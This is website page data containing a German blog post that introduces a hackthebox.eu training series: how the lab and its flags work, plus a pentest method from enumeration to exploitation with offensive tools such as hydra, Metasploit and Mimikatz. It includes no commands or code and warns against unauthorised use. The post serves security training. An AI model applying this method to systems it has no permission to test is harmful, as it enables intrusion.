Lösungen","url":null,"pageLink":{"id":"cmd2wp3bbcisr07uqc5evuf4b","locale":"de","slug":"/leistungen/digitale-loesungen"}},{"id":"cmfgkczm2eq0a06uqf9uz92un","title":"Digitale Souveränität","url":null,"pageLink":{"id":"cmcdgumyy18mz07um263ni4a4","locale":"de","slug":"/leistungen/digitale-souveraenitaet"}},{"id":"cmfgkczekeq0706uqcfua57ls","title":"IT-Security","url":null,"pageLink":{"id":"clyeekpgk66m807tby8btxyoz","locale":"de","slug":"/it-security"}},{"id":"cmfgkczarepzt06uqm0g6yxwk","title":"Künstliche Intelligenz","url":null,"pageLink":{"id":"cmcac2pca08r907utzagtmk3c","locale":"de","slug":"/leistungen/kuenstliche-intelligenz"}},{"id":"cmfgkcz0repzf06uqu1ptvsss","title":"Software-Modernisierung","url":null,"pageLink":{"id":"cmamizwu1i0pd08ulewbxxvx0","locale":"de","slug":"/leistungen/software-modernisierung"}},{"id":"cmfgkcz0repze06uqkhh0crzx","title":"Leistungen von A bis Z ...","url":"/leistungen#leistungsuebersicht","pageLink":null}]},{"id":"cleyao80l15m00aw7dlvc7r32","parentLink":{"id":"cleyao80l15m10aw7e6urlsev","title":"Arbeitsweise","url":null,"pageLink":{"id":"cldpv7c6j35iy0augcsseh2nj","locale":"de","slug":"/arbeitsweise"}},"childLinks":[]},{"id":"cley81lbz7fj90bwfwfv5kqmx","parentLink":{"id":"cley81lbz7fja0bwfppzhi1o2","title":"Referenzen","url":null,"pageLink":{"id":"cldk1u1izfnzc0butyud5a5xw","locale":"de","slug":"/referenzen"}},"childLinks":[]},{"id":"cley81lc17fje0bwfbpnk068x","parentLink":{"id":"cley81lc17fjf0bwfezgm1ua8","title":"Standorte","url":null,"pageLink":{"id":"cld0c9fkq9i100aunfvejhnwk","locale":"de","slug":"/standorte"}},"childLinks":[{"id":"cleyaw7ki16x90aw8lnq4zcm4","title":"Berlin","url":null,"pageLink":{"id":"cle330wm7fl6z0atcmgj2bowo","locale":"de","slug":"/standorte/berlin"}},{"id":"cleyaw7kh16x60aw8ii53yodk","title":"Bielefeld","url":null,"pageLink":{"id":"cle2v1pxm4h4e09t7xglokm19","locale":"de","slug":"/standorte/bielefeld"}},{"id":"cleyaw7kg16x30aw8riltqohh","title":"Dortmund","url":null,"pageLink":{"id":"cle33pr97gtu50bteezhw5cdj","locale":"de","slug":"/standorte/dortmund"}},{"id":"cleyaw7kf16x00aw8ldgpbdja","title":"Erfurt","url":null,"pageLink":{"id":"cle34cultgwho0auryp16e24e","locale":"de","slug":"/standorte/erfurt"}},{"id":"cleyaw7ke16wx0aw8a9n6wjet","title":"Frankfurt am Main","url":null,"pageLink":{"id":"cle3vqprn5qpi09rtw8gmdllu","locale":"de","slug":"/standorte/frankfurt"}},{"id":"cleyaw7kc16wu0aw8ek28mfl9","title":"Hamburg","url":null,"pageLink":{"id":"cle3v9di757k309rtgoh4lwdi","locale":"de","slug":"/standorte/hamburg"}},{"id":"cleyaw7kb16wr0aw87cf3c2ls","title":"Karlsruhe","url":null,"pageLink":{"id":"cle3vz1en5psw0atc36xttdcq","locale":"de","slug":"/standorte/karlsruhe"}},{"id":"cleyaw7ka16wo0aw8szp8ym3w","title":"Leipzig","url":null,"pageLink":{"id":"cle34r4rthzmf0atcu7hz7inn","locale":"de","slug":"/standorte/leipzig"}},{"id":"cleyaw7k916wl0aw8wjt08j4u","title":"München","url":null,"pageLink":{"id":"cle3wlynn6ghu0atc1cjqr0yv","locale":"de","slug":"/standorte/muenchen"}},{"id":"cleyaw7k816wi0aw82qhvc8qp","title":"Münster","url":null,"pageLink":{"id":"clbw70pb4343t09unvu77d3cd","locale":"de","slug":"/standorte/muenster"}},{"id":"cleyaw7k616wf0aw8k2iqx7l8","title":"Nürnberg","url":null,"pageLink":{"id":"cle3z8tlja5ff0buj8osi0shz","locale":"de","slug":"/standorte/nuernberg"}},{"id":"cleyaw7k516wc0aw83jluhsxg","title":"Solingen","url":null,"pageLink":{"id":"cle3yv93w9vit0atch1eg7k7q","locale":"de","slug":"/standorte/solingen"}},{"id":"cley81lc27fji0bwfj0h7voiz","title":"Stuttgart","url":null,"pageLink":{"id":"cle3ziji1ap680bujv8xiwvw3","locale":"de","slug":"/standorte/stuttgart"}}]},{"id":"cley81lc47fjm0bwf1bnfnikq","parentLink":{"id":"cley81lc47fjn0bwf59lrb258","title":"Wissens-Hub","url":null,"pageLink":{"id":"cld4jubok3jxf0bug2mnlrybl","locale":"de","slug":"/wissens-hub"}},"childLinks":[{"id":"cleyao80l15lz0aw7as6yhaqw","title":"Blog","url":null,"pageLink":{"id":"cl5wmxda7l3mj0ctdbkrp24hi","locale":"de","slug":"/wissens-hub/blog"}},{"id":"cleyaw7kl16xe0aw8duhpwgzg","title":"Events","url":null,"pageLink":{"id":"cldpwi5iw4lgw0bun9kxfm9d2","locale":"de","slug":"/wissens-hub/events"}},{"id":"cleyaw7kn16xk0aw8eqswfrtw","title":"Fachmedien","url":null,"pageLink":{"id":"cld32r2f38cgj0btb4kqe1o2h","locale":"de","slug":"/wissens-hub/fachmedien"}},{"id":"cleyaw7ko16xn0aw8ljkttkzm","title":"Softwerker","url":null,"pageLink":{"id":"cldc18q0vue9o0bt9b5tpm9jf","locale":"de","slug":"/wissens-hub/softwerker"}},{"id":"cleyaw7km16xh0aw83ujuv7ak","title":"Webinare","url":null,"pageLink":{"id":"cldpwvq064zk20bunztedi6xj","locale":"de","slug":"/wissens-hub/webinare"}}]},{"id":"cley81lc57fjr0bwfgg2pbc6i","parentLink":{"id":"cley81lc57fjs0bwf5bbx7h9w","title":"Karriere","url":null,"pageLink":{"id":"cldsusdi7ux2a09tgu8lfxpnk","locale":"de","slug":"/karriere"}},"childLinks":[{"id":"cleyb76y41hfm0aw7ur02v46w","title":"Jobs","url":null,"pageLink":{"id":"cldycuobri1fs09um5ponbbwb","locale":"de","slug":"/karriere/jobs"}},{"id":"cleyb76y41hfp0aw768mviqtu","title":"Unsere Kultur","url":null,"pageLink":{"id":"cldsxn9kgyhhf0bun5wnxq0s0","locale":"de","slug":"/karriere/kultur"}},{"id":"cleyb76y31hfj0aw71p3fu8r0","title":"FAQ","url":null,"pageLink":{"id":"cldx5uejz77g80ate69d94yge","locale":"de","slug":"/karriere/faq"}}]}]},"footer":{"newsletterTitle":{"type":"h6","title":"Jetzt für unseren Newsletter anmelden"},"newsletterDescription":{"html":"\u003cp\u003eAlles Wissenswerte auf einen Klick: \u003cbr\u003eUnser Newsletter bietet dir die Möglichkeit, dich ohne großen Aufwand über die aktuellen Themen bei codecentric zu informieren.\u003c/p\u003e"},"newsletterImage":{"mimeType":"image/png","height":400,"imageAltText":null,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/c6rBGZ5fSF6Bx9uPXr0n","width":640,"fileName":"newsletter-banner-640x400.png"},"newsletterButtons":[{"id":"cm4wl7igcrwai07un5fq05u7m","__typename":"ButtonPrimary","locale":"de","title":"Jetzt anmelden","pageLink":null,"url":null,"isTargetBlank":null,"downloadAsset":null,"form":{"isJira":false,"hubspotFormId":"74fb386d-4ca2-455d-b416-5d409d780aa6","hubspotTitle":"Newsletter | codecentricNEWS","title":"Newsletter-Anmeldung","description":"Melde dich hier für unseren kostenfreien Newsletter an – trag einfach deine Kontaktdaten ein."},"ariaLabel":"jetzt zum Newsletter anmelden","hiddenFields":null,"localizations":[{"pageLink":null},{"pageLink":null}]}],"workWithUsTitle":"Gemeinsam bessere Projekte umsetzen.","workWithUsLeftColumnTitle":"Wir helfen deinem Unternehmen.","workWithUsLeftColumnDescription":"Du stehst vor einer großen IT-Herausforderung? Wir sorgen für eine maßgeschneiderte Unterstützung. Informiere dich jetzt.","workWithUsLeftColumnLink":{"title":"Unsere Leistungen","url":null,"pageLink":{"id":"clb1zhzxi2zp20buecntpui9c","slug":"/leistungen"}},"workWithUsRightColumnTitle":"Hilf uns, noch besser zu werden.","workWithUsRightColumnDescription":"Wir sind immer auf der Suche nach neuen Talenten. Auch für dich ist die passende Stelle dabei.","workWithUsRightColumnLink":{"title":"Zu den Jobangeboten","url":null,"pageLink":{"id":"cldycuobri1fs09um5ponbbwb","slug":"/karriere/jobs"}},"headingColumn1":"Unternehmen","linksColumn1":[{"id":"cl7ai5vv52nv10atemfz7qmsp","title":"Über uns","url":"/ueber-uns","pageLink":{"id":"cld1d5fx4v8jg0aunmmam4imt","locale":"de","slug":"/ueber-uns"}},{"id":"cl5wnjcvnlfsr0ctd1ijbwpmo","title":"Aktuelles","url":"/aktuelles","pageLink":{"id":"cldmz3qv2zobt09tgrltu42ir","locale":"de","slug":"/aktuelles"}},{"id":"cl7ai5vv82nv30atelcol60t3","title":"Kontakt","url":"/kontakt","pageLink":{"id":"cleydlhgb396n0bw3yrjr09e6","locale":"de","slug":"/kontakt"}}],"headingColumn2":"codecentric für dich","linksColumn2":[{"id":"cl7ai5vva2nv50ateurtbf51b","title":"Softwerker","url":"/wissens-hub/softwerker","pageLink":{"id":"cldc18q0vue9o0bt9b5tpm9jf","locale":"de","slug":"/wissens-hub/softwerker"}},{"id":"cl5wnjcvplfsx0ctdmasyggou","title":"Blog","url":"/wissens-hub/blog","pageLink":{"id":"cl5wmxda7l3mj0ctdbkrp24hi","locale":"de","slug":"/wissens-hub/blog"}},{"id":"cl8ts7y0d99ou0at8qdhstx64","title":"RSS-Feed (Blog)","url":"https://www.codecentric.de/rss/feed.xml","pageLink":null}],"headingColumn3":"Sitemap","linksColumn3":[{"id":"cl5wnjcvqlft30ctdznacip5j","title":"Leistungen","url":"/leistungen","pageLink":{"id":"clb1zhzxi2zp20buecntpui9c","locale":"de","slug":"/leistungen"}},{"id":"cl7ai5vvd2nv70ate7o3esaeh","title":"Arbeitsweise","url":"/arbeitsweise","pageLink":{"id":"cldpv7c6j35iy0augcsseh2nj","locale":"de","slug":"/arbeitsweise"}},{"id":"clgvw2mdvjnrf0bvzmsk7w6wn","title":"Referenzen","url":"/referenzen","pageLink":{"id":"cldk1u1izfnzc0butyud5a5xw","locale":"de","slug":"/referenzen"}},{"id":"clgwfnbpe2ens0cw2fqeadwkm","title":"Karriere","url":"/karriere","pageLink":{"id":"cldsusdi7ux2a09tgu8lfxpnk","locale":"de","slug":"/karriere"}},{"id":"clgwfna9z2emz0cw2w4t2gi12","title":"Standorte","url":"/standorte","pageLink":{"id":"cld0c9fkq9i100aunfvejhnwk","locale":"de","slug":"/standorte"}},{"id":"clgwfnax32ena0cw25y0y1kwx","title":"Presse","url":"/presse","pageLink":{"id":"cluidjh20r7nn07uonlcv6eso","locale":"de","slug":"/presse"}}],"headingColumn4":"Rechtliches","linksColumn4":[{"id":"clgwfkzf42nd10aw09ocy61bz","title":"Impressum","url":"/impressum","pageLink":{"id":"clgg5n9ygc1k90aup10ua6932","locale":"de","slug":"/impressum"}},{"id":"clgwfkx5z2n5n0aw09cl0ru26","title":"Datenschutz","url":"/datenschutzerklaerung","pageLink":{"id":"cley42r8t5dfl09w4avhrpyrl","locale":"de","slug":"/datenschutzerklaerung"}},{"id":"cm8zy73c8o97207ta94l7kemu","title":"Gehackt worden? +49 212 25087062","url":"/it-security","pageLink":{"id":"clyeekpgk66m807tby8btxyoz","locale":"de","slug":"/it-security"}}],"logo":{"height":137,"width":1099,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/K1lI4UPCSUuKSWZHgd4D","imageAltText":"Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen"},"facebookUrl":"facebook.com/codecentric","twitterUrl":"www.youtube.com/codecentricAG","linkedInUrl":"https://de.linkedin.com/company/codecentric-ag","redditUrl":"","instagramUrl":"https://www.instagram.com/codecentricag/","imageBlocks":[{"image":{"height":250,"width":476,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cm9wotnschh2707upstwv52ln","imageAltText":"TÜV ISO 27001-Logo"},"link":{"id":"clx5zxjict62i08tiqcdmlbay","title":"ISO 27001- und TISAX-Zertifizierung","url":"https://www.codecentric.de/ueber-uns/hard-facts#iso-tisax","pageLink":null}},{"image":{"height":250,"width":600,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/qxlgaSe9TGqmoFZll4Be","imageAltText":"codecentric unterzeichnet Charta der Vielfalt"},"link":null},{"image":{"height":250,"width":600,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/BsCKOAQVTfGlBlR6Xrr8","imageAltText":"codecentric ist Mitglied in der Allianz für Cyber-Sicherheit"},"link":null}],"localizations":[{"logo":{"locale":"de","height":137,"width":1099,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/K1lI4UPCSUuKSWZHgd4D","imageAltText":"Logo der codecentric AG, einem in Deutschland führenden IT-Consulting Unternehmen"},"imageBlocks":[{"image":{"height":250,"width":476,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cm9wotnschh2707upstwv52ln","imageAltText":"TÜV ISO 27001-Logo","localizations":[{"height":250,"width":476,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cm9wozd3khswq07ups4bzpo6c","imageAltText":"TÜV ISO 27001-Logo"}]},"link":{"id":"clx5zxjict62i08tiqcdmlbay","title":"ISO 27001- und TISAX-Zertifizierung","url":"https://www.codecentric.de/ueber-uns/hard-facts#iso-tisax","pageLink":null}},{"image":{"height":250,"width":600,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/qxlgaSe9TGqmoFZll4Be","imageAltText":"codecentric unterzeichnet Charta der Vielfalt","localizations":[]},"link":null},{"image":{"height":250,"width":600,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/BsCKOAQVTfGlBlR6Xrr8","imageAltText":"codecentric ist Mitglied in der Allianz für Cyber-Sicherheit","localizations":[]},"link":null}]},{"logo":null,"imageBlocks":[{"image":{"height":250,"width":476,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cm9wozd3khswq07ups4bzpo6c","imageAltText":"TÜV ISO 27001-Logo","localizations":[{"height":250,"width":476,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/cm9wotnschh2707upstwv52ln","imageAltText":"TÜV ISO 27001-Logo"}]},"link":{"id":"clx5zxjict62i08tiqcdmlbay","title":null,"url":null,"pageLink":null}},{"image":null,"link":null},{"image":null,"link":null}]}]},"brand":"main","blogArticle":{"id":"cl8d4wuwa2dyu0ct5qq00vftj","locale":"de","metaTitle":"Gamified Security mit hackthebox.eu","metaDescription":"hackthebox.eu bietet Security-Fans eine effektive und fortschrittliche Plattform, um Skills zu trainieren und dabei Spaß zu haben.","slug":"gamified-security-mit-hackthebox-eu","title":"Gamified Security mit hackthebox.eu","brand":null,"articleCreatedAt":"2020-03-26T00:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"\u003cp\u003eIn der aktuellen Quarantäne, in der sich alle unsere Mitarbeiter in räumlich getrennten Arbeitsumgebungen befinden, ist es für uns Infosec-Mitarbeiter ziemlich schwierig bei Forensiken, internen Penetrationstests vor Ort oder bei der Reaktion auf Vorfälle \u003ca href=\"/it-security\" target=\"_blank\"\u003ebei Kunden wirklich Hand anzulegen\u003c/a\u003e . Wie schulen wir also unsere Fähigkeiten? Wie schärfen wir unsere Fähigkeiten?\u003c/p\u003e\u003ch2\u003eTL;DR\u003c/h2\u003e\u003cp\u003eWir befassen uns – neben Forschung, interner Tests und vielen mehr (oder weniger) unterhaltsamen Dingen – mit verschiedenen Online-Plattformen für die Ausbildung. Eine wirklich effektive und fortschrittliche Plattform in diesem Bereich ist \u003ca href=\"https://www.hackthebox.eu/\" target=\"_blank\"\u003ehackthebox\u003c/a\u003e  (htb). Dieser Beitrag ist die Einführung zu einer Reihe von Blogartikeln, die dich zu einer Reise durch das Wunderland der Informationssicherheit und des Hacking einladen.\u003cbr /\u003e \u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/VrTRQFrUThGxFKAGD0LC\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"151\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/VrTRQFrUThGxFKAGD0LC\" alt=\"hackthebox.eu - Logo and Header\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eWer jetzt denkt, dass das nichts für einen ist, weil man keine Penetrationstester*in ist – im Gegenteil: \u003cstrong\u003eEntwickler*innen\u003c/strong\u003e, \u003cstrong\u003eCompliance-Hüter*innen\u003c/strong\u003e oder \u003cstrong\u003eSecurity-Expert*innen\u003c/strong\u003e – hier kann jede*r ein oder zwei Sachen dazu lernen.\u003c/p\u003e\u003cp\u003eAber eins nach dem anderen. Bevor es losgeht mit der pwnage, den Daten-Exfiltrationen, dem Hacking oder dem Zerlegen virtueller Trainingsplätze, sollten wir uns die Zeit nehmen, um ein gewisses Verständnis dafür zu bekommen, was wir tun, warum wir das tun, welche Werkzeuge wir verwenden und wie wir methodisch vorgehen.\u003c/p\u003e\u003ch2\u003eHere be dragons\u003c/h2\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/eA9e0zeZTiaqn4FvnF3H\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"215\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/eA9e0zeZTiaqn4FvnF3H\" alt=\"A picture of a dragon\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eUm das Hacken zu lernen ohne dabei mit Gesetzeshütern aneinander zu geraten, haben die Gründer von hackthebox.eu eine Umgebung auf die Beine gestellt, in der all das möglich ist. Bevor es mit der hackthebox-Safari losgeht aber noch ein Wort der Warnung: Wir sind nicht die einzigen Angreifer im HTB-Netzwerk. Es sind viele geübte Hacker unterwegs und versuchen, Computer zu knacken. Vorsicht ist besser als Nachsicht: Die Benutzung einer Virtuellen Maschine (VM) oder eines dedizierten Hacking-Computers ist empfohlen (nicht der Arbeitslaptop!). Außerdem noch ein Wort der Warnung: Nichts was wir hier beschreiben darf gegen \u003cem\u003eechte\u003c/em\u003e Umgebungen ohne rechtmäßige Verträge und die Zustimmung der Systemeigner angewandt werden. In gewissem Maße ist sogar der Versuch (zumindest in Deutschland, aber auch in vielen anderen Ländern) illegal und wird dich höchstwahrscheinlich in Schwierigkeiten bringen.\u003c/p\u003e\u003ch2\u003eEin paar Tipps\u003c/h2\u003e\u003cp\u003eDie Beiträge dieser Reihe sollen als Ausgangspunkt für das Erlernen grundlegender Methoden bei Penetrationtests dienen. Auch wenn es Spaß macht, sie zu lesen, empfehlen wir, selbst in die genannten Maschinen einzubrechen und die Berichte nur dann zu verwenden, wenn es (scheinbar) nicht mehr weiter geht.\u003c/p\u003e\u003ch2\u003ehackthebox 101 – Wie funktioniert das eigentlich?\u003c/h2\u003e\u003cp\u003eNach dem erfolgreichen Hacken des Portals – ja, es gibt keinen anderen Weg – werden wir vom Dashboard begrüßt. Das sieht im ersten Moment ziemlich kompliziert aus, aber mit einiger Zeit navigiert es sich doch ganz gut.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7raANJFhRyuOLDN0jpwd\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"245\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/7raANJFhRyuOLDN0jpwd\" alt=\"hackthebox.eu Dashboard\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eVorerst konzentrieren wir uns auf die Maschinen – dies sind virtuelle Maschinen, die in einem Virtual Private Network (VPN) laufen. Um auf dieses VPN zuzugreifen, musst du auf die Zugangsseite navigieren.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/Oa3YjcAhSbKvsCKRl2oM\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"223\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/Oa3YjcAhSbKvsCKRl2oM\" alt=\"hackthebox.eu access page\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eHier kann das Access Pack heruntergeladen werden – eine OpenVPN-Konfigurationsdatei, mit der du dich mit dem Hackthebox-Lab verbinden kannst.\u003c/p\u003e\u003cp\u003eJetzt gilt es, ein geeignetes Ziel auszuwählen. Die Maschinenübersicht zeigt alle 20 derzeit aktiven Maschinen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/08K1Z620QMKwCIoHNfKs\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"206\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/08K1Z620QMKwCIoHNfKs\" alt=\"hackthebox.eu machine overview\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eDort sehen wir den Namen, den Schwierigkeitsgrad und die Bewertung der Maschine – sowie einige Steuerelemente zum Hochfahren, Zurücksetzen und Stoppen einer Maschine und zum Einreichen der Flags, die wir zur Vervollständigung der Maschine finden müssen.\u003c/p\u003e\u003cp\u003eFlags? Ja, Flaggen. Auf jeder Maschine befindet sich eine Datei `user.txt` und `root.txt`, die einen Hash beinhalten. Das sind die Ziele. Diese Hashes werden benötigt, um die Maschinen erfolgreich abzuschliessen und das Punktekonto zu füllen.\u003c/p\u003e\u003cp\u003eJede Maschine hat eine Profilseite, die etwas mehr über die Maschine erzählt – zum Beispiel die IP-Adresse, den Ersteller der Maschine und einige Benutzerbewertungen, die bei der Entscheidung helfen können, sich in die Maschine einzuhacken oder es zu unterlassen.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/cumSwyurSK86a7TOT8Fg\"\u003e\u003cimg loading=\"lazy\" width=\"250\" height=\"215\" src=\"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/cumSwyurSK86a7TOT8Fg\" alt=\"hackthebox.eu machine detail page remote\" /\u003e\u003c/a\u003e \u003c/p\u003e\u003cp\u003eMit all dem im Hinterkopf gehts weiter. Sehen wir uns an, wie wir an diese Boxen herangehen.\u003c/p\u003e\u003ch2\u003eMethodik\u003c/h2\u003e\u003cp\u003eAuf jeder einzelnen Maschine werden wir im Wesentlichen die gleichen Schritte durchführen, um einen Überblick und mögliche Eintrittsvektoren zu der Maschine zu erhalten, die wir bearbeiten. Kurz gesagt, wir werden die folgenden Aufgaben in der Reihenfolge und dem Umfang durchführen, wie sie nachfolgend dargestellt sind.\u003c/p\u003e\u003ch3\u003eVorbereitung (5 %)\u003c/h3\u003e\u003cp\u003eDie Vorbereitung unserer persönlichen Angriffsumgebung ist entscheidend, um schnell und effizient zu sein. Normalerweise führen wir hier die notwendigen Schritte durch, um eine saubere Pentestumgebung vorzubereiten (z.B. Einrichtung einer neuen VM) und die Betriebssysteme und die Werkzeuge, die wir zur Durchführung eines Angriffs verwenden werden, zu aktualisieren. Darüber hinaus sind Dinge wie das Hinzufügen eines Eintrags für das Zielsystem in der Hosts-Datei oder die Verbindung zu einem bestimmten VPN ebenfalls üblich.\u003c/p\u003e\u003ch3\u003eEnumerierung und Fingerprinting (10 %)\u003c/h3\u003e\u003cp\u003eDies ist ein allererster Schritt zur Durchführung eines Scans des Zielcomputers, um laufende oder versteckte Dienste, die verwendeten Protokolle und Versionen der implementierten Dienste zu identifizieren. Außerdem werden wir abschätzen, welche Dienste am ehesten einen Erfolg versprechen und mit dementsprechender Priorität ein Auge darauf werfen.\u003c/p\u003e\u003cp\u003eTypischerweise verwendete Werkzeuge sind hier: \u003ca href=\"https://github.com/robertdavidgraham/masscan\" target=\"_blank\"\u003emasscan\u003c/a\u003e  und \u003ca href=\"https://nmap.org/\" target=\"_blank\"\u003enmap\u003c/a\u003e .\u003c/p\u003e\u003ch3\u003eAufklärung (80 %)\u003c/h3\u003e\u003cp\u003eNachdem wir die laufenden Dienste identifiziert haben, werden wir nach bekannten Schwachstellen und Fehlern in der Software suchen. Außerdem werden wir nach Überbleibseln in den Quellcodes oder Fehlkonfigurationen in den Diensten suchen.\u003c/p\u003e\u003cp\u003eHierzu werden häufig folgende Tools benutzt: \u003ca href=\"https://github.com/OJ/gobuster\" target=\"_blank\"\u003egobuster\u003c/a\u003e , \u003ca href=\"https://github.com/C-Sto/recursebuster\" target=\"_blank\"\u003erecursebuster\u003c/a\u003e , \u003ca href=\"https://github.com/ffuf/ffuf\" target=\"_blank\"\u003effuf\u003c/a\u003e , \u003ca href=\"https://github.com/lanjelot/patator\" target=\"_blank\"\u003epatator\u003c/a\u003e , \u003ca href=\"https://github.com/vanhauser-thc/thc-hydra\" target=\"_blank\"\u003ehydra\u003c/a\u003e .\u003c/p\u003e\u003ch3\u003eExploit (5 %)\u003c/h3\u003e\u003cp\u003eDie zufriedenstellendste Phase ist die Nutzung von Fehlern und Schwachstellen, um einen Angriffsvektor tatsächlich (falsch) zu nutzen, um zur Zielmaschine durchzubrechen.\u003c/p\u003e\u003cp\u003eDazu werden häufig benutzt: \u003ca href=\"https://gcc.gnu.org/\" target=\"_blank\"\u003egcc\u003c/a\u003e , \u003ca href=\"https://www.python.org/\" target=\"_blank\"\u003epython\u003c/a\u003e , \u003ca href=\"https://en.wikipedia.org/wiki/Shellcode\" target=\"_blank\"\u003eshellcode\u003c/a\u003e , \u003ca href=\"https://docs.microsoft.com/de-de/powershell/\" target=\"_blank\"\u003epowershell\u003c/a\u003e , \u003ca href=\"http://sqlmap.org/\" target=\"_blank\"\u003esqlmap\u003c/a\u003e , \u003ca href=\"https://www.metasploit.com/\" target=\"_blank\"\u003eMetasploit\u003c/a\u003e , \u003ca href=\"https://github.com/gentilkiwi/mimikatz\" target=\"_blank\"\u003eMimikatz\u003c/a\u003e , \u003ca href=\"https://github.com/Gallopsled/pwntools\" target=\"_blank\"\u003ePwnTools\u003c/a\u003e  und viele, viele mehr…\u003c/p\u003e\u003cp\u003eWas diese Werkzeuge gemeinsam haben, ist, dass sie dir helfen, Zugang zu Orten zu erhalten, zu denen du keinen Zugang haben solltest – was schön ist, wenn das deine Absicht ist. Die meisten von ihnen haben eine steile Lernkurve – deshalb werden wir dir mehr Informationen über die Werkzeuge, die zugrunde liegenden Prozesse und Konzepte und Protokolle, die sie nutzen, in den kommenden Blogposts zur Verfügung stellen.\u003c/p\u003e\u003ch2\u003eAber warum tut ihr das?\u003cp\u003eMöglicherweise denkst du \u003cem\u003eDas klingt interessant – und auch nach harter Arbeit\u003c/em\u003e – und das ist es auch tatsächlich. Aber es macht auch eine Menge Spaß. Wer es einmal geschafft hat, Verbindung zu einem Host herzustellen oder eine Schwachstelle zu finden und sie erfolgreich auszunutzen (meistens nach stundenlangem Debugging, Fehlern und Facepalming), ist vielleicht schon süchtig danach.\u003c/p\u003e\u003cp\u003eEin weiterer Aspekt ist, dass eine Plattform wie diese eine großartige Möglichkeit bietet, unsere Fähigkeiten zu schärfen und zu lernen – während man Spaß hat! Einige der Maschinen sind realitätsnah, wie man sie bei einem Penetrationstest sehen oder in einem Bericht über eine Datenbreach nachlesen kann. Andere Maschinen haben ein Thema und erzählen dir eine Geschichte, während du dir deinen Weg durch sie hindurch hackst.\u003cbr /\u003e Das Ziel in diesen beiden Szenarien ist \u003cstrong\u003ezu lernen und Spaß zu haben\u003c/strong\u003e – wir sollten also wahrscheinlich aufhören, über das Warum und Wie zu sprechen und einfach mit \u003ca href=\"/wissens-hub/blog/gamified-security-mit-hackthebox-eu-devoops\" target=\"_blank\"\u003eder ersten Box\u003c/a\u003e  anfangen!\u003c/p\u003e\u003cp\u003eDamit die Wartezeit bis zum nächsten Teil der Reihe nicht so lange wird, gibt es \u003ca href=\"/it-security\" target=\"_blank\"\u003ehier\u003c/a\u003e  Informationen zu den IT-Security Dienstleistungen der codecentric.\u003c/p\u003e\u003c/h2\u003e","contentRichText":null,"likes":1,"jobPage":null,"isEnglish":false,"publishedAt":"2025-09-12T09:13:16.066295+00:00","metaImage":null,"mainImage":{"height":788,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/ZHVoDX6vTqax9pSGftuE","width":1301,"imageAltText":null},"tags":[{"id":"cl7ccwntaqlf40buugrz28v2b","title":"Game programming"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cl7cek7jyqx270ates2m9e76t","biography":"Martin ist inzwischen nicht mehr bei der codecentric AG tätig. Wir freuen uns, dass dich seine Inhalte interessieren. Kontaktiere uns bei Fragen oder anderen Anliegen gerne – sicher finden wir eine geeignete Ansprechperson und können dir weiterhelfen.","firstName":"Martin","lastName":"Riedel","hideLastname":null,"isImagePublic":false,"isPublic":true,"isAlumni":true,"twitterUrl":null,"stackOverflowUrl":null,"redditUrl":null,"linkedInUrl":null,"githubUrl":null,"mastodonUrl":"https://infosec.exchange/deck/@0xmrtn","image":{"height":1200,"url":"https://eu-central-1.graphassets.com/cm7lyojlb013i07t5c34cbil9/resize=height:800/cm7n0ok9oflhb07up35496zci","width":1200,"imageAltText":""},"jobTitle":"IT Security Specialist","localizations":[{"locale":"de","jobTitle":"IT Security Specialist","biography":"Martin ist inzwischen nicht mehr bei der codecentric AG tätig. Wir freuen uns, dass dich seine Inhalte interessieren. Kontaktiere 